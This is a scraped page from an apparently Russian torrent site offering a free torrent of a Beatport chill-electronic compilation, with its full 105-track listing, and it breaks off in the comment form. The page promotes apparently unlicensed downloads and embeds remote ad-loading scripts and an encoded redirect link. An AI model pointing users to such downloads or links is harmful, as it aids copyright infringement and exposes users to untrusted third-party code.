

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://music-torrent.com/36628-beatport-chill-electronic-sound-pack-598.html
body_size: 14319
content:
<!DOCTYPE html><html itemscope itemtype="https://schema.org/Article" lang="ru-RU"><head><meta charset="utf-8"><title>Beatport Chill Electronic: Sound Pack #598 MP3 сборник (2023) скачать музыку через торрент клиент бесплатно</title><meta name="description" content="Beatport Chill Electronic: Sound Pack #598 (2023) скачать музыкальный сборник через torrent клиент без регистрации и совершенно бесплатно! для смартфон андроид планшет IOs Apple iphone ipad .torrent файл альбома"><meta name="keywords" content=""><meta name="generator" content="DataLife Engine (http://dle-news.ru)"><meta property="og:site_name" content="Скачать музыкальные сборник и альбомы через торрент бесплатно" /><meta property="og:type" content="article" /><meta property="og:title" content="Beatport Chill Electronic: Sound Pack #598" /><meta property="og:url" content="https://music-torrent.com/36628-beatport-chill-electronic-sound-pack-598.html" /><meta property="og:image" content="https://fasttorrent.net/uploads/posts/2023-03/1678477043_imgproxy-2.jpg" /><meta property="og:status" content="published" /><meta property="og:ya:ovs:allow_embed" content="true" /><meta property="og:category" content="Музыка 2023 года" /><meta property="og:languages" content="ru" /><meta property="og:views_total" content="322" /><meta property="og:comments" content="0" /><meta property="og:likes" content="1" /><meta property="og:rating" content="5" /><meta name="news_keywords" content="Beatport Chill Electronic Sound Pack 598 mp3, сборник музыки 2023, музыкальные хиты 2023, сборник хитов 2023, сборник Beatport Chill Electronic Sound Pack 598" /><link rel="search" type="application/opensearchdescription+xml" href="https://music-torrent.com/engine/opensearch.php" title="Скачать музыкальные сборник и альбомы через торрент бесплатно"><link rel="canonical" href="https://music-torrent.com/" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=22"></script><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;v=22"></script><link rel="canonical" href="https://music-torrent.com/36628-beatport-chill-electronic-sound-pack-598.html" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="icon" href="/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="stylesheet" type="text/css" href="/templates/fast/css/style.css" /></head><body><script src="/didgesdle/on-site.js"></script><script src="/didgesdle/ssw.js"></script><div class="main-center-block"><div class="head-block"><a href="/" class="logo"></a></div><div class="content-block"><br /><div class="search-block"><div class="fullcontinfa"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/" itemprop="url"><span itemprop="title">Скачать через торрент</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/muzyka-2023-goda-torrent/" itemprop="url"><span itemprop="title">Музыка 2023 года</span></a></span> Beatport Chill Electronic: Sound Pack #598</span></div> <br /><form method="post" action='' style="margin: 0;padding: 0;"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" /><input name="story" type="text" class="form-text" id="story" value="Поиск торрент сборника mp3" onblur="if(this.value=='') this.value='Поиск сборника mp3';" onfocus="if(this.value=='Поиск торрент сборника mp3') this.value='';" title="наберите Ваш запрос и нажмите enter" /></form></div><div class="left-col"><div id='dle-content'><div class="main-block topsinger"><ul class="related"><p itemprop="description">Скачать музыкальный альбом: <strong>через торрент файл Beatport Chill Electronic: Sound Pack #598 бесплатно</strong> в доступном формате сборник
MP3 из репертуара Музыка 2023 года для прослушивания хита в онлайне. <em>Музыка 2023 года торрентом</em> это новые и старые альбомы хитов и признана пользователями как современная музыка Beatport Chill Electronic: Sound Pack #598 (2023) торрент в формате MP3 от исполнителя <a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a> для доступных загрузок музыкальным фанатам на мобильный IOs, Apple, iphone, ipad без рекламы и главное без регистрации. Не происходит загрузка на <em>torrent музыка бесплатно</em>, тогда напишите нам и мы решим ваш вопрос.</p></ul><br /><div class="main-block-title"><h1 itemprop="headline">Beatport Chill Electronic: Sound Pack #598 (2023) сборник [MP3] скачать торрент</h1><link itemprop="mainEntityOfPage" itemscope href="https://music-torrent.com/36628-beatport-chill-electronic-sound-pack-598.html" /><meta itemprop="datePublished" content="2023-03-10"><meta itemprop="dateModified" content="2023-03-10"><div style="display: none"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a onclick="ShowProfile('kadmin', 'https://music-torrent.com/user/kadmin/', '0'); return false;" href="https://music-torrent.com/user/kadmin/">kadmin</a></span></div></div><div class="full-news-info"><div class="sbleft"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img itemprop="image url" alt="Beatport Chill Electronic: Sound Pack #598 (2023) торрент" width="500" height="280" src="/uploads/posts/2023-03/1678477043_imgproxy-2.jpg"/> <meta itemprop="width" content="500"> <meta itemprop="height" content="280"> </span></div><div class="full-news-stat"><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item7.png" alt="" />Название: <i><a href="https://music-torrent.com/xfsearch/taytle/Beatport+Chill+Electronic+Sound+Pack+598/">Beatport Chill Electronic Sound Pack 598</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item1.png" alt="" />Исполнитель: <i><a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/unnamed.png" alt="">Жанр: <i><a href="https://music-torrent.com/muzyka-2023-goda-torrent/">Музыка 2023 года</a> &rarr; <a href="https://music-torrent.com/populyarnaya-muzyka/">Популярная музыка</a> &rarr; <a href="https://music-torrent.com/music-torrent-va/">Музыка VA</a> &rarr; <a href="https://music-torrent.com/chillout/">Chillout music</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item2.png" alt="" />Стиль: <i><a href="https://music-torrent.com/xfsearch/janr/Chill/">Chill</a>, <a href="https://music-torrent.com/xfsearch/janr/Electronic/">Electronic</a>, <a href="https://music-torrent.com/xfsearch/janr/Relax/">Relax</a>, <a href="https://music-torrent.com/xfsearch/janr/Experimental/">Experimental</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item8.png" alt="" />Год выпуска: <i>2023 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item5.png" alt="" />Длительность: <i>09:04:26 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item3.png" alt="" />Формат/Кодек: <i>MP3 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item4.png" alt="" />Bitrate: <i>320 Kbps </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item19.png" alt="" />Ключевик: <i><a href="https://music-torrent.com/xfsearch/viborka/Beatport/">Beatport</a></i></div></div></div><script type='text/javascript' src='https://dotofverse.com/services/?id=110467'></script><div id='eef09115bd'></div><script type='text/javascript' data-cfasync='false'>let eef09115bd_cnt = 0;	let eef09115bd_interval = setInterval(function(){	if (typeof eef09115bd_country !== 'undefined') {	clearInterval(eef09115bd_interval);	(function(){	var ud;	try { ud = localStorage.getItem('eef09115bd_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + eef09115bd_domain + '/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	eef09115bd_cnt += 1;	if (eef09115bd_cnt >= 60) {	clearInterval(eef09115bd_interval);	}	}	}, 500);</script><p> <div itemprop="about">Не откажитесь от загрузки музыкального.torrent хита месяца <em>﻿<a title="Beatport Ambient: Electro Sound Pack #597 бесплатно скачать торрент" href="https://music-torrent.com/36627-beatport-ambient-electro-sound-pack-597.html">Beatport Ambient: Electro Sound Pack #597</a> скачать торрент альбом</em> и слушать любимую музыку в онлайне без регистрации.</div></p><br /><div style="text-align: center"><a href="engine/go.php?url=aHR0cHM6Ly9zdWIyLmJ1YmJsZXNtZWRpYS5uZXQvdFBKdWgwSTRLWGRqNFZMRDhiZnJqM3l1TjRzTTkzMGZ0Yk9nU1BRMy9zLzYxNDQvaC9kNjIxOTUvby8xNDUvc3ViLzA%2FYT0x"><img src="/templates/fast/images/mdg22.png" title="Скачать Beatport Chill Electronic: Sound Pack #598 (2023)"></a></div><p><div itemprop="articleBody">Краткое содержание Трек-листа сборника:</p><div class="row-linesort clearfix"><div class="folderClose"><div class="folder">Beatport Chill Electronic. Sound Pack #598 (106 файлов)</div><div class="next_folder"><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />001. Valance Drakes - Behaviour Never Stand Still.mp3 (8.5 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />002. Chasms - Submit.mp3 (10.09 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />003. Holodec - And My Angels Die Too.mp3 (7.9 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />004. Schormann - Berg Walks.mp3 (11.27 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />005. Framewerk - Away From The Places We Know.mp3 (13.14 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />006. Coralie - Barney's Maze.mp3 (13.05 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />007. Luciano Mattioli - Cage Dive.mp3 (6.44 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />008. Tor Lundvall - Four Bluebirds.mp3 (9.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />009. Kolter - Illumination.mp3 (13.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />010. Buck Moon - Singing Saw.mp3 (23.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />011. Cool Maritime - Amphibia.mp3 (14.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />012. Death Hags - Teleport Now.mp3 (7.01 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />013. Quadratox - Callicarpa Dichotoma.mp3 (11.05 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />014. Diego Damiani - Little Transits.mp3 (5.85 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />015. Sophie Lillienne - The Day Before The World Changed.mp3 (20.91 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />016. Vector Lovers - City Lights From A Train.mp3 (10.09 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />017. Nick Beman - Time Capsule.mp3 (7.37 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />018. Melosense - Story To Remember.mp3 (6.88 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />019. Eelke Kleijn - The Hierophant.mp3 (10.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />020. Nodfeld - Gravy.mp3 (5.59 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />021. Blancmange - Duo.mp3 (8.08 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />022. Ela Minus & Dj Python - Kiss U.mp3 (12.88 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />023. Matt Jah - Raindrop.mp3 (15.3 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />024. Otik - Crystal Clear.mp3 (10.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />025. Aleksi Perälä - Fi3Ac2268040.mp3 (29.78 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />026. Lyra Pramuk - Tendril.mp3 (13.8 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />027. Jean Michel Serres - Rachelle.mp3 (17.38 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />028. Szun Waves - Willow Leaf Pear.mp3 (9.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />029. Yotto - Lone Machine.mp3 (8.37 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />030. Annie Hall - Invisible Dust.mp3 (11.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />031. Carlos Nino & Friends - For The Shapalaceer.mp3 (10.37 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />032. Lewyn Stan - Release.mp3 (14.75 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />033. Romare - Arthur.mp3 (6.83 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />034. Rasmus Hedlund - Leende.mp3 (17.49 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />035. Toad - The Frog Master.mp3 (7.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />036. J. Albert - Hygiene.mp3 (10.59 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />037. Ramzi - Awakenin.mp3 (6.96 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />038. Hot City Orchestra - Ocean View.mp3 (11.21 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />039. Lawrence Le Doux - Villa Di Anna.mp3 (16.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />040. Hoavi - Flay.mp3 (17.23 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />041. Tammo Hesselink - Half Learned.mp3 (11.04 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />042. Lara Sarkissian - Eternal Repose.mp3 (8.66 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />043. Feloneezy - Lipstick On My Double Chin.mp3 (9.62 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />044. Spivak - The Fucking Bed On The Floor.mp3 (8.47 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />045. Civilistjävel! - Fyrkant.mp3 (16.05 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />046. Salamanda - Drink Wisdom.mp3 (8.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />047. Slowfoam - Mirror Stone.mp3 (11.22 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />048. Ssiege - Virgo Oscura.mp3 (7.22 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />049. Brainwaltzera - A Star Is Bored.mp3 (10.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />050. Sesen - Joanne.mp3 (16.5 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />051. Christian Scalas - Nell'infinita Dello Spazio.mp3 (13.6 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />052. Gi Gi - Maiolica.mp3 (12.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />053. Katatonic Silentio - Les Chemins De L'inconnu.mp3 (10.59 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />054. Gabriel Hops - Drifting.mp3 (14.99 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />055. Tender H - The Right Way.mp3 (12.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />056. Dentistry - Coral Reefer.mp3 (21.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />057. Darkingz - Memories Of Summer.mp3 (5.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />058. Caly Jandro & Emina Ashman - Moonstones.mp3 (14.95 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />059. Above & Beyond - Morning In Deira.mp3 (13.15 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />060. Frigga - Ovid's Metamorphoses.mp3 (25.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />061. Sissi Rada - Too La.mp3 (11.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />062. Alley Sa - That Feeling.mp3 (17.01 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />063. Escamentia - Prismarine.mp3 (8.43 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />064. Heavenchord and Infinity Dots - Oceanic.mp3 (24.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />065. Pura Pura - VVVictory.mp3 (8.01 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />066. Dinkis - Tout Passe.mp3 (4.59 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />067. Niels Kirk - Magnetic Mind.mp3 (8.66 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />068. rx1f - into the sea.mp3 (9.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />069. Schonfeld - Good Times With The Vibes.mp3 (15.16 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />070. Síntese - Rain Of Shine.mp3 (19.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />071. Aksemetrix - Outro.mp3 (12.23 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />072. Tape - Sunrefrain.mp3 (25.86 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />073. Mrs Jynx - Hulo.mp3 (7.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />074. Shinji - Wick Flame.mp3 (4.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />075. Das.Rbt - At Then.mp3 (11.88 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />076. Tomi Ramu - Love Left Behind.mp3 (9.86 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />077. Plant43 - Tides Align.mp3 (12.04 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />078. Lord Of The Isles - Lo-Theory.mp3 (12.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />079. Rds - Silky.mp3 (12.68 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />080. S.A.T & Angel Falls - Endless Summer.mp3 (11.45 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />081. Shabboo Harper - Lonely.mp3 (19.49 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />082. Sharapov - Shake.mp3 (18.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />083. Alastair Pursloe - Let The Light Shine In.mp3 (15.46 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />084. S.A.T - The Science Of Music.mp3 (13.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />085. Frankie - Elysium.mp3 (8.41 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />086. Catchyfox - Midnight City.mp3 (11.52 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />087. Pas Cam Feat. Remedy - Martin Eden.mp3 (8.64 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />088. Angelo K Feat. Geovani - Someone.mp3 (10.23 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />089. Alexi Baris - To Fall Out Of Spring.mp3 (11.21 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />090. Gold Panda - I Spiral.mp3 (5.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />091. Carolina Eyck - Elliptic Orbit.mp3 (13.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />092. Fallen Metropolis - Three Year Journey.mp3 (8.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />093. Anchorsong - New World.mp3 (9.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />094. Hidden Orchestra - X. Disquiet.mp3 (6.93 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />095. Palm Skin Productions - Rule of 12ths.mp3 (5.06 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />096. The Dining Rooms - Turn To See Me.mp3 (8.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />097. Arthur Mine - The Ship.mp3 (9.24 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />098. Simon Goff - Vale.mp3 (12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />099. Jochem Paap - Dx Snth.mp3 (13.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />100. Ryan Davis - Altitudes.mp3 (8.89 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />101. Phaeleh - Outside The Lines.mp3 (13.17 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />102. Eric Electric - Straights Eleven.mp3 (17.47 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />103. Tim Paris - Remains.mp3 (9.39 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />104. Tom Jarmey - Hide In Sight.mp3 (12.23 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />105. Dylan Henner - We're So Young.mp3 (11.7 Mb)<br /><img src="/templates/fast/tracker/icon/jpg.png" alt="jpg" />folder.jpg (96.22 Kb)<br /></div></div></div><br /><br /></div><div class="news"><br >Понравившейся, видеоклип, альбом или сборник <strong>Beatport Chill Electronic: Sound Pack #598 (2023) с помощью торрента</strong> можно для разнообразия слушать, смотреть онлайн и подобные к этой новости музыкальные хиты. Есть возможность подобрать в списке ниже, или начать отбор <em>музыки торрент видеоклипов в хорошем MP3, FLAC, HD качестве</em><a href="/" title="видеоклипы, альбомы, сборники скачать"> из <b>главной страницы.</b></a><br /><h2 class="inner-entry__download-header">Скачать MP3 торрент Beatport Chill Electronic: Sound Pack #598 (2023) бесплатно:</h2><div class="subtitle"><div style="text-align;"><span style="color:#3CB371"><span style="font-size:10pt;"></span></span></div></div></li><br /><div id="download" class="download-buttons"><a href="/engine/download.php?id=43693 "target="_blank" class="download-torrent" title="Скачать торрент Beatport Chill Electronic: Sound Pack #598.torrent" rel="nofollow"><span class="download-torrent__name"><span style="color:#ffffff">Скачать <span class="download-torrent__on-wide">торрент&nbsp;</span>Beatport Chill Electronic: Sound Pack #598.torrent </span></span><span class="download-torrent__size"><span style="color:#ffffff">Размер: 1.23 Gb</span></span><span class="download-torrent__file-name"><span>Название файла: Beatport Chill Electronic: Sound Pack #598.torrent</span></span></a></div><br /><div id='ratig-layer-36628'><div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><ul class="unit-rating"><li class="current-rating" style="width:100%;">100</li><li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '36628'); return false;">1</a></li><li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '36628'); return false;">2</a></li><li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '36628'); return false;">3</a></li><li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '36628'); return false;">4</a></li><li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '36628'); return false;">5</a></li></ul><meta itemprop="itemReviewed" content="Beatport Chill Electronic: Sound Pack #598"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"></div></div><br /><div style="float:left;width:120px;"> Голосов:<span id="vote-num-id-36628">1</span> чел.<br /></div><div style="text-align: right"><span style="color:#72A8E0">0 комментариев</span></div><br /></span><br /></div></div><div class="main-block topsinger"><h3><span style="color:#CC0000">Похожие музыкальные торренты по рейтингу: Beatport Chill Electronic: Sound Pack #598 (2023) торрентом</span></h3><br /><section itemscope itemtype="http://schema.org/WebPage"><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/33672-beatport-chill-electronic-sound-pack-562.html" alt="Beatport Chill Electronic: Sound Pack #562 (2022) торрент скачать"><img class="imagestory" src="/uploads/posts/2022-10/1665209887_d932359b088750cab119bd78c598cbfd.jpg" alt="Beatport Chill Electronic: Sound Pack #562"/><br/>Beatport Chill Electronic:</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/30234-beatport-chill-electronic-sound-pack-400.html" alt="Beatport Chill Electronic: Sound Pack #400 (2022) торрент скачать"><img class="imagestory" src="/uploads/posts/2022-01/1643445555_da5d9c31be06.jpg" alt="Beatport Chill Electronic: Sound Pack #400"/><br/>Beatport Chill Electronic:</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/29685-beatport-chill-electronic-sound-pack-389.html" alt="Beatport Chill Electronic: Sound Pack #389 (2021) торрент скачать"><img class="imagestory" src="/uploads/posts/2021-12/1640616213_c2ff12fd5500.jpg" alt="Beatport Chill Electronic: Sound Pack #389"/><br/>Beatport Chill Electronic:</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/18283-beatport-chill-electronic-sound-pack-47.html" alt="Beatport Chill Electronic: Sound Pack #47 (2020) торрент скачать"><img class="imagestory" src="/uploads/posts/2020-04/1586370191_1586351772_25.jpg" alt="Beatport Chill Electronic: Sound Pack #47"/><br/>Beatport Chill Electronic:</a></div></section></div><div class="linking"> <section itemscope itemtype="http://schema.org/WebPage"><div class="prev"><a title="Перейти назад: Крутые пушки Весна 2023 (2023)" <a itemprop="relatedLink" href="https://music-torrent.com/37320-krutye-pushki-vesna-2023.html"><span>Назад </span><em>Крутые пушки Весна 2023 (2023)</em></a></a></div><div class="next"><a title="Перейти вперед: Группа Американка - Мальчишка (2002)" <a itemprop="relatedLink" href="https://music-torrent.com/39325-gruppa-amerikanka-malchishka.html"><span>Вперед </span><em>Группа Американка - Мальчишка (2002)</em></a></a></div></section></div><div class="main-block topsinger"><div id="dle-ajax-comments"></div><form method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment"><div class="add-comment-title"><span style="color:#CC0000">Ваш комментарий:</span></div><div class="form-line-tt"><div class="form-line-tt-left">Ваше Имя:</div><div class="form-line-tt-right"><input type="text" name="name" id="name" class="form-input-stand" /></div></div><div class="form-line-tt"><div class="form-line-tt-left">Ваш E-Mail:</div><div class="form-line-tt-right"><input type="text" name="mail" id="mail" class="form-input-stand" /></div></div><div class="form-line-tt" style="padding: 10px 0 10px 0;"><div 